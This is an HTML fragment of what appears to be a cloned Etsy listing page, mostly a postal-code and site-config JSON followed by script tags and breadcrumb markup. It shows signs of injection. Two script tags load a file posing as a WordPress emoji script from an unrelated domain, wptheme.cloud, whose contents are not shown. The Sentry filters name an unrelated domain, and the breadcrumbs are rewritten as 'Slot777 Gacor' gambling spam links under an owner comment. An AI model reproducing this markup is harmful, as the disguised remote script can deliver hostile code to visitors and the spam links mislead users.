?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capRewyyeities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"currency_data":{"currency_id":826,"code":"GBP","name":"British Pound","number_precision":2,"symbol":"\u00a3","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"machine_translation":{"mode":"disabled","listing_id":4302118744,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"listing_sale_price_is_gamed":false,"lp_toffers_v2_true_sale_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":62595,"neu_buy_box_type":"offerings","listing_id":4302118744,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"quantity_submodule_enabled":true,"is_multiple_questions_enabled_buyer":true,"personalization_is_required":true,"personalization_field_count":1,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"use_shipping_variant_view":true,"shipping_section_default_open":true,"shipping_and_returns_is_eligible_for_sticky_buy_box":true,"estimated_shipping_is_eligible_for_sticky_buy_box":true,"is_eligible_for_shipping_and_returns_cleanup":true,"is_postal_code_empty_on_initial_load":true,"invalid_postal_codes":{"209":["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]},"is_eligible_for_policies_in_overlay":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":false,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"structured_policies_messages":{"module_name":"Shop policies","last_updated_on":"Last updated on","publish":"Publish Shop Policies","policies_save":"Save policies","policies_edit":"Edit policies","cancel":"Cancel","revert":"Use previous policies","edit":"Edit","loading":"Loading","preview_banner_kicker":"Policies preview","not_existing_policies_preview_banner_header":"Review and customize these policies so they work for you","preview_banner_body":"You can publish these to your shop or edit them if you need to make changes","preview_publish_confirm":"By clicking Publish, you'll post your Shop Policies and agree to comply with them.","revert_confirm":"Are you sure you want to revert?","leave_page_warning":"You are currently editing shop policies","private_receipt_info_title":"Private receipt info","private_receipt_info_body":"We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.","private_receipt_info_link":"See this FAQ for more information","structured_banner_title":"Switch to simple shop policies","structured_banner_title_v2":"Set up simple shop policies","structured_banner_body":"We'll give you a quick template to create your shop policies in seconds.","structured_banner_button":"Try it now","new_simplified_policies":"Your new, simplified policies","new_policies_banner_description_1":"Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.","new_policies_banner_description_2":"Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.","new_policies_banner_description_3":"We've saved your previous policies, so you can always switch back.","new_policies_banner_learn_more":"Learn more","publish_policies_success":"Your new policies have been published!","publish_policies_error":"There was an error publishing your policies. Please try again.","policies_failed_to_load":"Shop policies failed to load","policies_try_again":"Try again","policies_saving":"Saving...","policies_publishing":"Publishing...","listing_preview_shipping":"This section will show shipping or download information once you publish your listing.","craft_shipping_section_title":"Shipping & policies","craft_payments_section_title":"Payments","craft_refunds_section_title":"Returns & exchanges","craft_terms_section_title":"Terms & conditions","craft_more_details_accordion_label":"+ See more...","listing_returns_and_exchanges":"See item details for return and exchange eligibility.","no_policies":"Looks like this shop doesn't have any custom policies. Have questions?","message_the_seller":"Message the seller","shipping_section_title":"Shipping","payments_section_title":"Payments","refunds_section_title":"Returns & exchanges","digital_section_title":"Downloads","terms_section_title":"Terms & conditions","more_details_accordion_label":"See more...","seller_details_section_title":"More information"},"shop_policy_selector":"[data-content-toggle-uid=shop_policies]","load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});})();</script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__="https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
         <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-releases-version.6.5.js"></script>

    <script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function(){var asyncAvailable=true;try{eval("async () => {}");}catch(e){asyncAvailable=false;}var falseUA=true&&!asyncAvailable;var primarySupportsAsync=!true&&asyncAvailable;var clientloggerIsEnabled=true;if(clientloggerIsEnabled){if(falseUA){new Image().src='/clientlog?falseua=1';}if(primarySupportsAsync){new Image().src='/clientlog?primarysupportsasync=1';}if(window.__etsy_logging&&window.__etsy_logging.bots&&(window.__etsy_logging.bots.isBot||window.__etsy_logging.bots.botCheck.length>0)){new Image().src='/clientlog?feisbot=1&bot_check='+encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));}}if(typeof Sentry!=='object'){return;}function breadcrumbFilter(arr_xhr,arr_console){return function(crumb){if(typeof crumb==='object'){if(crumb.category==='xhr'&&typeof crumb.data==='object'&&typeof crumb.data.url==='string'){return!arr_xhr.some(function(re){return crumb.data.url.match(re);})&&crumb;}else if(crumb.category==='console'&&typeof crumb.message==='string'){return!arr_console.some(function(re){return crumb.message.match(re);})&&crumb;}}return crumb;};}function beforeSend(event,hint){try{if(hint.originalException.detail.reason.message==='Extension context invalidated.'){return null;}}catch(_ignore){}var serverUA="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();var browserUA=navigator.userAgent.trim();var mismatch=serverUA!==browserUA;if(mismatch){return null;}if(falseUA){return null;}event.request=event.request||{};event.request.headers=event.request.headers||{};event.extra=event.extra||{};event.request.headers["User-Agent"]=serverUA;event.extra["browser_side_user_agent"]=browserUA;if(window.__etsy_logging&&window.__etsy_logging.bots&&window.__etsy_logging.bots.isBot){return null;}return event;}Sentry.onLoad(function(){var options={release:'ed238592a490b126-prod',environment:'Production',autoSessionTracking:false,beforeSend:beforeSend,beforeBreadcrumb:breadcrumbFilter([/meharhospitalpatiala.com\/\/bcn\/beacon$/i,/\/icht.etsysecure.com\//i],[/https\:\/\/www\.meharhospitalpatiala\.com/]),ignoreErrors:["top.GLOBALS",/https\:\/\/www\.youtube\.com/,/undefined is not an object.*dataLayerTransactions.length/,/https\:\/\/tpc\.googlesyndication\.com/,/http\:\/\/fairytrade\.co\.uk/,/http\:\/\/100actsofsewing\.com/,/https\:\/\/www\.nobiggie\.net/,/staticxx\.facebook\.com/,/__firefox__/,/JSON syntax error/,/https\:\/\/bid\.g\.doubleclick\.net/,/https\:\/\/5094987\.fls\.doubleclick\.net/,/https\:\/\/www\.google\.com/,/https\:\/\/www\.zenaps\.com/,/Cannot read property.*DOMNodeInsertedByJs/,/e.tagName.toLowerCase/,/twttr/,/PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/,/Error calling method on NPObject/,/Access is denied./,/document\.getElementsByClassName\.ToString/,/https\:\/\/accounts\.google\.com/,/_isMatchingDomain/,/NS_ERROR_NOT_INITIALIZED/,/loginFormData\.userNameValue/,/find variable: \$pr/,/\$pr is not defined/,/find variable: _AutofillCallbackHandler/],allowUrls:[/etsystatic\.com/,/etsy\.com\/paula/,/etsy\.com\/d?ac/,/etsy\.com\/daj/,/etsycorp\.com/,/etsycloud\.com/],denyUrls:[],sampleRate:1.0,};Sentry.init(options);var hasViteAsset=Array.from(document.scripts).find(function(script){return/\/[a-z]+[vV]ite\//.test(script.src);});Sentry.configureScope(function(scope){scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});scope.setTag('has_vite_asset',hasViteAsset?'true':'false');});window.__etsy_logging.errorQueue.forEach(function(errorData){if(errorData[4]){Sentry.captureException(errorData[4]);}});});})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script><script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-releases-version.6.5.js"></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
         <!-- Pemilik: c l i c k b e t 88 -->
        <main id="content">
            <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.klett-usa.com/impuls-deutsch/">Slot777</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.klett-usa.com/impuls-deutsch/">Slot777 Gacor</a>
                        </li>
                           <pre> | </pre> 
                         </li>   
